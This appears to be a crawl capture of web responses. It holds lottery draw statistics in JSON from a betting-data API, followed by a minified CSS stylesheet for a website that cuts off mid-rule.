13:09:00","preDrawIssue":20260128180,"drawIssue":20260129001,"enable":0,"firstSingleCount":93,"firstDoubleCount":87,"firstBigCount":89,"firstSmallCount":91,"secondSingleCount":84,"secondDoubleCount":96,"secondBigCount":99,"secondSmallCount":81,"thirdSingleCount":91,"thirdDoubleCount":89,"thirdBigCount":89,"thirdSmallCount":91,"fourthSingleCount":85,"fourthDoubleCount":95,"fourthBigCount":85,"fourthSmallCount":95,"fifthSingleCount":96,"fifthDoubleCount":84,"fifthBigCount":73,"fifthSmallCount":107,"sixthSingleCount":76,"sixthDoubleCount":104,"sixthBigCount":87,"sixthSmallCount":93,"seventhSingleCount":85,"seventhDoubleCount":95,"seventhBigCount":97,"seventhSmallCount":83,"eighthSingleCount":100,"eighthDoubleCount":80,"eighthBigCount":95,"eighthSmallCount":85,"ninthSingleCount":101,"ninthDoubleCount":79,"ninthBigCount":93,"ninthSmallCount":87,"tenthSingleCount":89,"tenthDoubleCount":91,"tenthBigCount":93,"tenthSmallCount":87,"sumSingleCount":101,"sumDoubleCount":79,"sumBigCount":81,"sumSmallCount":99,"firstDragonCount":91,"firstTigerCount":89,"secondDragonCount":91,"secondTigerCount":89,"thirdDragonCount":92,"thirdTigerCount":88,"fourthDragonCount":76,"fourthTigerCount":104,"fifthDragonCount":88,"fifthTigerCount":92}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10057
body_size: 67
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":4,"state":3,"count":4},{"rank":4,"state":5,"count":4},{"rank":7,"state":4,"count":4},{"rank":8,"state":3,"count":4},{"rank":1,"state":6,"count":3},{"rank":2,"state":4,"count":3},{"rank":6,"state":1,"count":3},{"rank":6,"state":4,"count":3},{"rank":10,"state":3,"count":3},{"rank":11,"state":4,"count":3},{"rank":1,"state":2,"count":2},{"rank":4,"state":1,"count":2},{"rank":5,"state":2,"count":2},{"rank":5,"state":3,"count":2},{"rank":5,"state":5,"count":2},{"rank":8,"state":2,"count":2},{"rank":9,"state":1,"count":2},{"rank":9,"state":4,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://www.wowworldofwomentalks.com/css/main-dboehaco.css
body_size: 25916
content:
@charset "UTF-8";:where(html){line-height:1.15;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%}:where(h1){font-size:2em;margin-block-end:.67em;margin-block-start:.67em}:where(dl,ol,ul) :where(dl,ol,ul){margin-block-end:0;margin-block-start:0}:where(hr){box-sizing:content-box;color:inherit;height:0}:where(abbr[title]){text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}:where(b,strong){font-weight:bolder}:where(code,kbd,pre,samp){font-family:monospace,monospace;font-size:1em}:where(small){font-size:80%}:where(table){border-color:currentColor;text-indent:0}:where(button,input,select){margin:0}:where(button){text-transform:none}:where(button,input:is([type=button i],[type=reset i],[type=submit i])){-webkit-appearance:button}:where(progress){vertical-align:baseline}:where(select){text-transform:none}:where(textarea){margin:0}:where(input[type=search i]){-webkit-appearance:textfield;outline-offset:-2px}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}:where(button,input:is([type=button i],[type=color i],[type=reset i],[type=submit i]))::-moz-focus-inner{border-style:none;padding:0}:where(button,input:is([type=button i],[type=color i],[type=reset i],[type=submit i]))::-moz-focusring{outline:1px dotted ButtonText}:where(:-moz-ui-invalid){box-shadow:none}:where(dialog){background-color:#fff;border:solid;color:#000;height:-moz-fit-content;height:fit-content;left:0;margin:auto;padding:1em;position:absolute;right:0;width:-moz-fit-content;width:fit-content}:where(dialog:not([open])){display:none}:where(summary){display:list-item}@font-face{font-family:Whyte;font-style:normal;font-weight:400;font-display:fallback;src:url(../woff2/abcwhyte-regular-piotdpdf.woff2) format("woff2")}@font-face{font-family:Whyte;font-style:italic;font-weight:400;font-display:fallback;src:url(../woff2/abcwhyte-regularitalic-bw0dpjvk.woff2) format("woff2")}@font-face{font-family:Whyte;font-style:normal;font-weight:700;font-display:fallback;src:url(../woff2/abcwhyte-bold-vqr_95ip.woff2) format("woff2")}@font-face{font-family:Whyte;font-style:italic;font-weight:700;font-display:fallback;src:url(../woff2/abcwhyte-bolditalic-cas_c6b8.woff2) format("woff2")}:root{--purple-100: #c4b4ff;--purple-500: #7b57ff;--purple-900: #3d236d;--green-100: #74d493;--green-500: #0b6e2b;--green-900: #053f18;--pink-100: #ff89e2;--pink-500: #dc2ca7;--pink-900: #6d1051;--blue-100: #51ccfd;--blue-500: #006bd5;--blue-900: #001e78;--orange-100: #fdab46;--orange-500: #ff6a00;--orange-900: #6b2f04;--yellow-100: #ded031;--yellow-500: #9b8f0a;--yellow-900: #686012;--neutral-000: #f9f9f9;--neutral-100: #f3f3f3;--neutral-200: #ebebeb;--neutral-300: #d7d7d7;--neutral-400: #c6c6c6;--neutral-500: #aaaaaa;--neutral-600: #787878;--neutral-700: #5f5f5f;--neutral-800: #343434;--neutral-900: #222222;--black: #000;--white: #fff;--red: #ff3429;--lilac: #e8d5ff;--stone: #ead79f;--sand: #faf6e5;--positive-color: var(--green-500);--negative-color: var(--pink-500);--warning-color: var(--orange-500);--info-color: var(--blue-500);--form-field-border-radius: 0;--form-field-border-width: 2px;--space-block-s: clamp(1rem, .74vw + .721rem, 1.25rem);--space-block-m: clamp(2.375rem, 2.21vw + 1.537rem, 3.125rem);--space-block-l: clamp(3.75rem, 5.51vw + 1.654rem, 5.625rem);--space-block-xl: clamp(3.75rem, 11.03vw + -.441rem, 7.5rem);--content-space: 1.25rem;--default-space: clamp(1.25rem, 1.84vw + .551rem, 1.875rem);--block-space: var(--space-block-m);--column-space: clamp(.75rem, 5.15vw + -1.206rem, 2.5rem);--type-scale-100: clamp(.5rem, .37vw + .36rem, .625rem);--type-scale-200: clamp(.625rem, .37vw + .485rem, .75rem);--type-scale-300: clamp(.75rem, .37vw + .61rem, .875rem);--type-scale-400: clamp(1rem, .37vw + .86rem, 1.125rem);--type-scale-500: clamp(1.125rem, .37vw + .985rem, 1.25rem);--type-scale-600: clamp(1.25rem, .74vw + .971rem, 1.5rem);--type-scale-700: clamp(1.375rem, 1.47vw + .816rem, 1.875rem);--type-scale-800: clamp(2.375rem, 1.84vw + 1.676rem, 3rem);--type-scale-900: clamp(3.125rem, 3.68vw + 1.728rem, 4.375rem);--type-scale-1000: clamp(4.75rem, 3.68vw + 3.353rem, 6rem);--text-size-display-1: var(--type-scale-1000);--text-size-heading-1: var(--type-scale-900);--text-size-heading-2: var(--type-scale-800);--text-size-heading-3: var(--type-scale-700);--text-size-heading-4: var(--type-scale-600);--text-size-heading-5: var(--type-scale-500);--text-size-heading-6: var(--type-scale-400);--text-size-heading-7: var(--type-scale-300);--text-size-heading-8: var(--type-scale-200);--text-size-large: var(--type-scale-600);--text-size-body: var(--type-scale-500);--text-size-small: var(--type-scale-300);--text-size-micro: var(--type-scale-200);--text-size-super-micro: var(--type-scale-200);--icon-button-size: 2.75rem;--icon-button-text-size: 1.1rem;--focus-width: 3px;--focus-offset: 3px}[data-theme=sand]{--text-color: var(--black);--text-color-quiet: var(--neutral-700);--heading-color: var(--red);--canvas-color: var(--sand);--icon-color: var(--red);--line-color: var(--neutral-400);--input-color: var(--neutral-400);--link-color: var(--red);--link-color-hover: var(--purple-900);--link-underline-color: var(--purple-500);--disabled-color-dark: #5f5f5f;--disabled-color-light: #d7d7d7;--active-border-color: var(--red);--placeholder-color: var(--purple-500);--table-header-text-color: var(--white);--table-header-background-color: var(--pink-900);--table-row-background-color-alt: var(--lilac);--table-row-background-text-color-alt: var(--black);--form-field-border-color: var(--input-color);--form-field-accent-color: var(--red);--button--filled-text-color: var(--white);--button--filled-border-color: var(--red);--button--filled-background-color: var(--red);--button--filled-text-color-hover: var(--white);--button--filled-border-color-hover: var(--purple-500);--button--filled-background-color-hover: var(--purple-500);--button--filled-text-color-active: var(--white);--button--filled-border-color-active: var(--purple-900);--button--filled-background-color-active: var(--purple-500);--button--outline-color: var(--black);--button--outline-border-width: 2px;--focus-color: var(--purple-500)}[data-theme=white]{--text-color: var(--black);--canvas-color: var(--white)}[data-theme=purple]{--text-color: var(--white);--icon-color: var(--lilac);--canvas-color: var(--purple-500);--focus-color: var(--white);--button--filled-text-color: var(--black);--button--filled-border-color: var(--lilac);--button--filled-background-color: var(--lilac);--button--filled-text-color-hover: var(--black);--button--filled-border-color-hover: var(--purple-100);--button--filled-background-color-hover: var(--lilac);--button--filled-text-color-active: var(--black);--button--filled-border-color-active: var(--purple-100);--button--filled-background-color-active: var(--lilac);--button--outline-color: var(--white)}[data-theme=purple-light]{--text-color: var(--black);--canvas-color: var(--purple-100);--icon-color: var(--black)}[data-theme=pink-dark]{--icon-color: var(--red);--shape-color: var(--red);--text-color: var(--white);--heading-color: var(--white);--canvas-color: var(--pink-900);--button--outline-color: var(--white);--focus-color: var(--white)}[data-theme=stone]{--text-color: var(--black);--canvas-color: var(--stone);--focus-color: var(--red)}[data-theme=lilac]{--text-color: var(--black);--link-underline-color: var(--purple-500);--canvas-color: var(--lilac);--link-color: currentColor;--link-color-hover: var(--purple-900);--heading-color: var(--black)}html,body{padding:0;margin:0;scroll-behavior:smooth}*,*:before,*:after{box-sizing:border-box}blockquote,pre,dl,dd,ol,ul,form,fieldset,legend,table,th,td,caption,hr,figure{margin:0;padding:0}abbr[title],dfn[title]{cursor:help}u,ins{text-decoration:none}ins{border-bottom:.1em solid}img{font-style:italic}label,input,textarea,button,select,option{cursor:pointer}.text-input:active,.text-input:focus,textarea:active,textarea:focus{cursor:text}[v-cloak]{display:none}b,strong{font-weight:700}body{font-size:var(--text-size-body);line-height:1.3;font-weight:400}fieldset{padding:0;margin:0;border:none}button{touch-action:manipulation}hr{border:none;border-top:1px solid var(--line-color);margin-top:var(--content-space)}html{font-family:Whyte,HelveticaNeue,Arial,sans-serif;background-color:var(--canvas-color);color:var(--text-color);overflow-x:hidden;overflow-y:scroll;min-height:100%}html.has-open-menu{overflow:hidden}iframe,img{width:100%}figure>img{display:block}figure:not([class]){margin-top:2rem}figcaption{display:block}figcaption:not([class]){padding:var(--content-space) 0}main{outline:none}table{width:100%;border-collapse:collapse}th{border:0}th,td{border:none}[colspan="1"]{text-align:left}[rowspan]{vertical-align:middle}[rowspan="1"]{vertical-align:top}h1,h2,h3,h4,h5,h6{margin-top:calc(var(--content-space) + .5em);margin-bottom:0}h1{font-size:var(--text-size-heading-1);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1;font-weight:700}h2{font-size:var(--text-size-heading-2);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.2;font-weight:700}h3{font-size:var(--text-size-heading-3);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.2;font-weight:700}h4{font-size:var(--text-size-heading-4);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.4;font-weight:400}h5{font-size:var(--text-size-heading-5);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.3;font-weight:400}h6{font-size:var(--text-size-heading-6);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.4;font-weight:400}a{color:currentColor;text-decoration:none}a:focus:not(:focus-visible){outline:none}a:focus-visible{outline:solid var(--focus-width) var(--focus-color);outline-offset:var(--focus-offset)}p{margin:var(--content-space) 0 0 0}ul,ol{padding-left:2em;display:inline-flex;flex-direction:column}ul:not([class]),ol:not([class]){margin-top:var(--content-space);gap:.66em}dl{margin-top:var(--content-space)}q{quotes:"“" "”" "‘" "’"}q:before{content:"“";content:open-quote}q:after{content:"”";content:close-quote}q q:before{content:"‘";content:open-quote}q q:after{content:"’";content:close-quote}blockquote{display:inline-block;margin-top:var(--content-space);font-size:var(--text-size-heading-5);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.3;font-weight:400;position:relative}cite{font-style:normal;font-weight:400}address{font-style:normal;margin-top:var(--content-space)}pre{overflow:auto;margin-top:var(--content-space) 0 0 0}pre mark{background:none;border-bottom:1px solid;color:inherit}::-moz-selection{background:rgba(0,0,0,.4);color:#fff;text-shadow:none}::selection{background:rgba(0,0,0,.4);color:#fff;text-shadow:none}.icon{position:relative;display:inline-block;vertical-align:text-top;height:var(--icon-size, var(--icon-height, 1em));width:var(--icon-size, var(--icon-width, 1em));color:var(--icon-color);flex-shrink:0;top:var(--icon-offset, 0);transform:rotate(var(--icon-rotation, 0))}.icon svg{display:block;width:100%;height:100%}.i-chevron{height:var(--icon-width, 1.15em);width:calc(var(--icon-height, 1.15em) * .6349206349)}.i-logo{width:1.7578125em;height:1.5em}.i-rating--u{color:#3ec8aa}.i-rating--pg{color:#e3b602}.i-rating--12{color:#c50026}.i-rating--12a{color:#e37502}.i-rating--15{color:#c50026}.i-rating--18{color:#91001d}.i-rating--r18{color:#01729a}.i-social{--icon-width: 2.625rem;--icon-height: 2.625rem}.o-accordion__item{cursor:pointer;border-bottom:1px solid var(--line-color);overflow:hidden}.o-accordion__title{font-size:var(--text-size-heading-2);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.2;font-weight:700;margin-top:0;margin-bottom:30px}.o-accordion__subtitle{--focus-offset: -2px;font-size:var(--text-size-heading-4);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.4;font-weight:400;padding:1.25rem .625rem 1.25rem 3rem;list-style-type:none;position:relative}.o-accordion__subtitle:focus:not(:focus-visible){outline:none}.o-accordion__subtitle:focus-visible{outline:solid var(--focus-width) var(--focus-color);outline-offset:var(--focus-offset)}.o-accordion__subtitle::-webkit-details-marker{display:none}.o-accordion__subtitle::marker{display:none}.o-accordion__subtitle:before{position:absolute;top:1.5rem;right:auto;bottom:auto;left:.625rem;content:"";display:inline-block;background-color:var(--icon-color);-webkit-mask-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="currentColor" viewBox="0 0 24 25"><path d="m12 19.814 2.182-2.182L24 7.814l-2.182-2.182L12 15.45 2.182 5.632 0 7.814l9.818 9.818L12 19.814Z"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="currentColor" viewBox="0 0 24 25"><path d="m12 19.814 2.182-2.182L24 7.814l-2.182-2.182L12 15.45 2.182 5.632 0 7.814l9.818 9.818L12 19.814Z"/></svg>');-webkit-mask-size:1.5rem;mask-size:1.5rem;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;height:1.5rem;width:1.5rem;transition:transform .2s}.o-accordion__subtitle-text{display:inline-block;font-size:var(--text-size-heading-4);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.4;font-weight:400}.o-accordion__text{padding:0 1rem 0 3rem}.o-accordion__text>:first-child{margin-top:0;padding-top:0}.o-accordion__text>:last-child{margin-bottom:1.875rem;padding-bottom:0}.o-accordion__item[open] .o-accordion__subtitle:before{transform:rotateX(180deg);transition-duration:.3s}.o-backlink{color:var(--text-color-quiet)}.o-backlink.is-active,.o-backlink:active,.o-backlink:focus,.o-backlink:focus-within{color:var(--text-color);text-decoration:underline}@media (hover){.o-backlink:hover{color:var(--text-color);text-decoration:underline}}.o-block{margin-top:var(--block-space)}.o-block>:first-child{margin-top:0}.o-block>:last-child{margin-bottom:0}.o-block__heading{font-size:var(--text-size-heading-2);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.2;font-weight:700;margin-bottom:var(--content-space)}.o-block__header{margin-bottom:var(--block-space);display:flex;flex-wrap:wrap;gap:var(--content-space);align-items:baseline;justify-content:space-between}.o-block__header .o-block__heading{margin:0}.o-block__content{margin-top:var(--content-space)}.o-block--combined{margin-top:0}.o-block--combined+.o-block{margin-top:0}.o-block--compact,.o-block--bookable{margin-top:1.875rem}.o-block--combined-top{margin-top:0}.o-buttons{display:flex;flex-wrap:wrap;gap:10px 22px}.o-buttons--stack{gap:20px;align-items:start;flex-direction:column}.o-button{--icon-color: currentColor;--focus-color: var(--button--filled-border-color);--focus-offset: 3px;display:var(--button-display, inline-flex);justify-content:center;align-items:center;margin:0;text-decoration:none;vertical-align:middle;text-align:center;cursor:pointer;transition:all .15s ease-in-out;transition-property:color,background-color,border-color;font-size:var(--text-size-heading-5);padding:13px 25px;border-radius:0;border:2px solid;border-color:var(--button--filled-border-color);background-color:var(--button--filled-background-color);color:var(--button--filled-text-color);font-weight:700;-moz-column-gap:.5rem;column-gap:.5rem}.o-button:focus:not(:focus-visible){outline:none}.o-button:focus-visible{outline:solid var(--focus-width) var(--focus-color);outline-offset:var(--focus-offset)}@media (hover){.o-button:hover{border-color:var(--button--filled-border-color-hover);background-color:var(--button--filled-background-color-hover);color:var(--button--filled-text-color-hover)}}.o-button:active,.o-button:has(input:checked){border-color:var(--button--filled-border-color-active);background-color:var(--button--filled-background-color-active);color:var(--button--filled-text-color-active);outline:2px solid var(--button--filled-border-color-active);outline-offset:-4px}.o-button--fill,[data-fill] .o-button{--button-display: flex;width:100%}.o-button input[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none}.o-button--large{padding:15px 28px;font-size:var(--text-size-heading-4)}.o-button--regular{padding:13px 25px;font-size:var(--text-size-heading-5)}.o-button--small{padding:6px 20px;font-size:var(--text-size-heading-6)}.o-button--hidden{display:none}.o-button--outline{--focus-color: currentColor;color:var(--button--outline-color);border:var(--button--outline-border-width) solid var(--button--outline-border-color, currentColor);background-color:var(--button--outline-background-color, transparent)}@media (hover){.o-button--outline:hover{color:var(--button--outline-color);border-color:var(--button--outline-border-color, var(--button--outline-color));background-color:var(--button--outline-background-color, transparent);box-shadow:0 0 0 var(--button--outline-border-width) currentColor}}.o-button--outline:active,.o-button--outline:has(input:checked){color:var(--button--outline-color);border-color:var(--button--outline-border-color, var(--button--outline-color));background-color:var(--button--outline-background-color, transparent);border-width:var(--button--outline-border-width-active)}.o-button--disabled{--button--filled-text-color: var(--disabled-color-dark);--button--filled-border-color: var(--disabled-color-light);--button--filled-background-color: var(--disabled-color-light);--button--filled-text-color-hover: var(--disabled-color-dark);--button--filled-border-color-hover: var(--disabled-color-light);--button--filled-background-color-hover: var(--disabled-color-light);--button--filled-text-color-active: var(--disabled-color-dark);--button--filled-border-color-active: var(--disabled-color-light);--button--filled-background-color-active: var(--disabled-color-light);--button--outline-color: var(--disabled-color-dark);--button--outline-border-color: var(--disabled-color-light);--button--outline-background-color: var(--disabled-color-light);cursor:not-allowed;box-shadow:none!important}.o-divider{padding:0}.o-divider hr{border:0;border-bottom:.1rem solid}.o-figure{--content-space: .5em}.o-figure__image{margin-bottom:0;border-radius:var(--corner-radius);overflow:hidden;max-height:800px;display:grid}.o-figure__image img{width:auto;margin-inline:0;max-width:100%;max-height:100%}.o-figure__text{padding:.5rem 0;border-bottom:2px solid var(--line-color)}.o-figure__caption{font-size:var(--text-size-heading-6)}.o-figure__credit{font-size:var(--text-size-heading-7)}.o-form{display:flex;flex-direction:column;gap:var(--default-space)}.o-form__legend{font-size:var(--text-size-heading-3);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.2;font-weight:700;margin-bottom:var(--content-space)}.o-form__fieldset{display:flex;flex-direction:column;gap:var(--default-space)}@media (min-width: 38.01rem){.o-form__submit{align-self:flex-start}}.o-grid{display:grid;grid-gap:var(--row-gap, var(--column-space)) var(--column-gap, var(--column-space));grid-template-columns:[full-start] 0 [break-start] 0 repeat(12,[col] 1fr) [break-end] 0 [full-end] 0}@media (min-width: 60.01rem){.o-grid{-moz-column-gap:var(--column-gap, 2.5rem);column-gap:var(--column-gap, 2.5rem)}}@media (min-width: 97.51rem){.o-grid{width:auto;grid-template-columns:[full-start] 1fr [break-start] minmax(0,5rem) repeat(12,[col] 5rem) [break-end] minmax(0,5rem) [full-end] 1fr}}.o-grid--contained{grid-template-columns:repeat(12,[col] 1fr)}.o-grid--block{--row-gap: var(--content-space)}.o-grid--explainers{--row-gap: 20px;--column-gap: 20px}.o-grid--list{--row-gap: 1.33rem}@media (min-width: 38.01rem){.o-grid--list{--row-gap: 1.5rem}}@media (min-width: 60.01rem){.o-grid--list{--row-gap: 2rem}}.o-grid--cards{--row-gap: var(--column-space)}.o-grid--flush,.o-grid--content-block{--row-gap: 0}.o-grid:empty{display:none}.o-grid .o-grid{width:100%}.o-grid__item{grid-column-start:3;grid-column-end:15;container-type:inline-size;container-name:grid-item}.o-grid--contained .o-grid__item{grid-column-start:1;grid-column-end:13}@media (min-width: 60.01rem){.o-sidebar-grid__content .o-grid__item:not(:where(.has-h-col,.o-grid__item--full)){grid-column-end:11}}.o-grid__item--full{grid-column-start:1;grid-column-end:17}.o-grid__item--breakout{grid-column-start:2;grid-column-end:16}.o-image{display:block;position:relative;width:100%;overflow:hidden}.o-image--cover{width:100%;height:100%}.o-image--cover .o-image__img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.o-image__img{width:100%;height:auto;margin:auto;display:block}.o-inline-icon{display:inline-flex;align-items:center}.o-inline-icon--rtl,.o-inline-icon--featured{flex-direction:row-reverse}@media (min-width: 60.01rem){.o-inline-icon--featured{flex-direction:column-reverse}}.o-inline-icon--link.is-active,.o-inline-icon--link:active,.o-inline-icon--link:focus,.o-inline-icon--link:focus-within{animation:link-pulse infinite 1s alternate}@media (hover){.o-inline-icon--link:hover{animation:link-pulse infinite 1s alternate}}.o-inline-icon__icon{margin:auto 0 auto 1rem}.o-inline-icon--rtl .o-inline-icon__icon,.o-inline-icon--featured .o-inline-icon__icon{margin:auto 1rem auto 0}@media (min-width: 60.01rem){.o-inline-icon--featured .o-inline-icon__icon{margin:auto auto 0}}.o-inline-icon__text{margin:auto auto auto 0}@keyframes link-pulse{0%{transform:scale(1)}to{transform:scale(1.03)}}.o-list{padding:0;width:100%;list-style:none}.o-list__item{list-style:none;width:100%;padding:0}.o-list__item--unset{padding:unset;margin:unset}.o-list--inline .o-list__item{display:inline-block;margin:0 1rem 2rem}.o-logo{align-self:center}.o-logo--label>*{margin-top:1rem}.o-logo__container{display:grid}.o-logo--link{display:block;cursor:pointer;outline:1px solid var(--line-color);outline-offset:.3125rem}.o-logo--link.is-active,.o-logo--link:active,.o-logo--link:focus,.o-logo--link:focus-within{border-color:var(--primary-color)}@media (hover){.o-logo--link:hover{border-color:var(--primary-color)}}.o-logo__heading{font-size:var(--text-size-small);line-height:1.4;font-weight:700}.o-modal{position:fixed;top:0;right:0;bottom:0;left:0;--icon-color: var(--white);z-index:1000;background-color:var(--modal-color);color:var(--modal-color-text);overflow:auto;padding-top:2.5rem;display:flex;justify-content:center;align-items:center;width:100vw;height:100vh;padding:0;margin:0}.o-modal--large{align-items:flex-start}.o-modal--transparent{background-color:transparent;overflow:hidden;padding-top:0;display:flex;justify-content:center;align-items:center}.o-modal--filter{background-color:rgba(0,0,0,.5)}.o-modal__close{font-family:Whyte,HelveticaNeue,Arial,sans-serif;display:inline-block;padding:0;min-width:0;text-decoration:inherit;vertical-align:baseline;white-space:wrap;text-align:inherit;text-transform:initial;font-size:inherit;font-weight:400;border:0;cursor:initial;background:transparent;color:currentColor;position:absolute;top:1.75rem;right:1.875rem;bottom:auto;left:auto;z-index:200;font-size:var(--text-size-large)}.o-modal__close.is-active,.o-modal__close:active,.o-modal__close:focus,.o-modal__close:focus-within{text-decoration:inherit;background:transparent;color:currentColor;outline:none}@media (hover){.o-modal__close:hover{text-decoration:inherit;background:transparent;color:currentColor;outline:none}}@media (max-width: 38rem){.o-modal__close{position:absolute;top:1.5rem;right:1.25rem;bottom:auto;left:auto}}.o-modal--transparent .o-modal__close,.o-modal--filter .o-modal__close{display:none}@keyframes loadingState{0%{background-position:0 0}50%{background-position:100% 100%}to{background-position:0 0}}.o-nav--filter{background-color:var(--primary-color);color:var(--primary-color-text);padding:1.125rem 0 .4375rem}.o-nav__container{display:flex;align-items:flex-start;position:relative}.o-nav__label{font-weight:700;margin-right:1.5rem}@media (max-width: 60rem){.o-nav--dropdown .o-nav__label{display:none}}.o-nav__list{list-style:none;padding:0;display:flex;gap:var(--nav-list-row-gap, 1.5rem) var(--nav-list-column-gap, 2rem);align-items:var(--nav-list-align, start);flex-direction:var(--nav-list-direction, row);flex-wrap:var(--nav-list-wrap, wrap)}@media (max-width: 38rem){.o-nav__list{flex-direction:var(--nav-list-direction, column);flex-wrap:var(--nav-list-wrap, nowrap)}}@media (hover: none){.o-nav--scroll .o-nav__list{flex-wrap:nowrap;overflow-x:scroll;overflow-y:auto;padding-bottom:1rem}}@media (max-width: 60rem){.o-nav--dropdown .o-nav__list{display:none;flex-flow:column;position:absolute;top:100%;right:0;bottom:auto;left:0;z-index:10;pointer-events:none;background-color:var(--lilac);color:var(--black);padding:1.25rem .9375rem}}@media (max-width: 60rem){#page-menu.is-active .o-nav__list{pointer-events:all;display:flex}}.o-nav__item{margin-bottom:0;display:var(--nav-item-display, inline);flex-shrink:0}.h-flex-fix .o-nav__item:not(:last-child){margin-right:2rem}.o-nav__link{display:inline-flex;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;text-decoration:none;border:0;color:currentColor;white-space:nowrap;align-items:center;font-size:inherit;gap:8px;padding:0}.o-nav__link:focus:not(:focus-visible){outline:none}.o-nav__link:focus-visible{outline:solid var(--focus-width) var(--focus-color);outline-offset:var(--focus-offset)}.o-nav__text{text-decoration:none;background-image:linear-gradient(transparent,transparent),linear-gradient(currentColor,currentColor);background-position:0 100%,0 100%;background-repeat:no-repeat,no-repeat;background-size:100% .15rem,0 .15rem;transition:background-size .3s}.o-nav__link:hover .o-nav__text,.o-nav__link.is-active .o-nav__text{background-size:100% .15rem,100% .15rem;background-position:0 -100%,0 100%}.o-nav__icon{color:currentColor}@media (min-width: 60.01rem){.o-nav--dropdown .o-nav__action{display:none}}.o-page-grid{height:100%;grid-template-rows:min-content min-content min-content 1fr min-content}.o-page-grid__header{grid-area:1/1/1/17}.o-page-grid__header:empty{min-height:.625rem}@media (min-width: 38.01rem){.o-page-grid__header:empty{min-height:2.5rem}}.o-page-grid__menu{grid-area:2/1/2/17}.o-page-grid__menu:empty{display:none}.o-page-grid__content{grid-area:4/1/4/17}.o-page-grid__sidebar{grid-area:3/1/3/17}.o-page-grid__footer{grid-area:5/1/5/17}.o-panel{padding:var(--inset-space) 0;background-color:var(--panel-background-color, var(--tint-color));color:var(--panel-text-color, var(--tint-color-text))}.o-panel>*:last-child{margin-bottom:0}.o-placeholder{display:flex;width:100%;height:auto;aspect-ratio:var(--aspect-ratio, 1.7777777778);container-type:inline-size;background-color:var(--placeholder-color, #d7d7d7)}.o-placeholder:after{content:"";display:none;width:40%;height:40%;max-width:200px;max-height:200px;margin:auto;background-color:inherit;background-image:url(../svg/placeholder-default.svg);background-position:center;background-repeat:no-repeat;background-size:contain}@container (min-width: 100px){.o-placeholder:after{display:block}}.o-profile{--content-space: .3125rem;display:inline-grid;grid-template-columns:80px 1fr;align-items:center;gap:1.25rem}.o-profile__image{align-self:start;border-radius:50%;overflow:hidden}.o-profile__name{margin:0;font-size:var(--text-size-heading-5);font-weight:400}.o-sidebar-grid{height:100%;grid-template-rows:min-content min-content min-content 1fr min-content}@media (min-width: 60.01rem){.o-sidebar-grid{grid-template-rows:min-content min-content 1fr min-content}}.o-sidebar-grid__header{grid-area:1/1/1/17}.o-sidebar-grid__menu{grid-area:2/1/2/17}.o-sidebar-grid__menu--sticky{position:sticky;top:-1px;z-index:10}.o-sidebar-grid__content{grid-area:4/1/4/17}@media (min-width: 60.01rem){.o-sidebar-grid__content{grid-area:3/1/3/17}}.o-sidebar-grid__sidebar{grid-area:3/3/3/15;display:grid;row-gap:var(--default-space)}@media (min-width: 60.01rem){.o-sidebar-grid__sidebar{grid-area:3/11/3/15;z-index:2;height:-moz-fit-content;height:fit-content}}@media (min-width: 72.01rem){.o-sidebar-grid__sidebar{padding-left:var(--column-space)}}.o-sidebar-grid__sidebar:empty{display:none}@media (min-width: 60.01rem){.o-grid__sidebar--breakout{grid-area:3/11/3/16}}.o-sidebar-grid__footer{grid-area:5/1/5/17}@media (min-width: 60.01rem){.o-sidebar-grid__footer{grid-area:4/1/4/17;z-index:2}}.o-skip-link{display:block;border-color:var(--button-border-color, var(--primary-color));background-color:var(--button-bg-color, var(--primary-color));color:var(--button-text-color, var(--primary-color-text));padding:1em;font-size:1rem}.o-skip-link:not(:active,:focus){position:absolute;width:1px;height:1px;margin:0;padding:0;overflow:hidden;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none}@media (max-width: 38rem){.o-table{overflow-x:scroll;width:100%}}.o-table th{background-color:var(--table-header-background-color);color:var(--table-header-text-color);font-weight:700}.o-table th,.o-table td{padding:.75em 1em;text-align:left}.o-table tr:nth-child(odd){color:var(--table-row-background-text-color);background-color:var(--table-row-background-color)}.o-table tr:nth-child(2n){color:var(--table-row-background-text-color-alt);background-color:var(--table-row-background-color-alt)}.o-tab{display:flex;flex-flow:column nowrap;width:100%}.o-tab__list{width:100%;display:flex}.o-tab__panel{padding:4rem 0;flex:1 1 auto}.o-tag{display:inline-block}.o-text{font-size:var(--text-size-body);line-height:1.3}.o-text ul:first-child,.o-text ol:first-child{margin-top:0}.o-text a:not(.o-button){text-decoration:underline;color:var(--link-color)}@media (hover){.o-text 